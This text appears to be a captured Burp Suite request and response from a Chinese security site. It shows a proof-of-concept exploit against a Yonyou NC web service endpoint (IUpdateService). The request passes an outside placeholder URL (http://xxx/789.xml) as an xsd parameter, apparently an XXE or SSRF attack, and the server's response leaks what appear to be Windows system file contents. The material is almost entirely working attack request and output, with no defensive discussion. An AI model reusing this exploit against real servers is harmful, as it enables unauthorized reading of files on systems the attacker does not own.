 Request
Pretty Raw Hex MarkInfo
\n
1 GET /uapws/service/nc.uap.oba.update.IUpdateService?xsd=http://xxx/789.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0
Safari/537.36
4 Connection: close
5 Accept-Encoding: gzip, deflate, br
6
7
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Date: Fri, 08 Dec 2023 08:18:57 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?>
<user>
<username>
; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 </username>
<password>
1
</password>
</user>
Inspector
Notes
天澜实验室
CN-SEC 中文网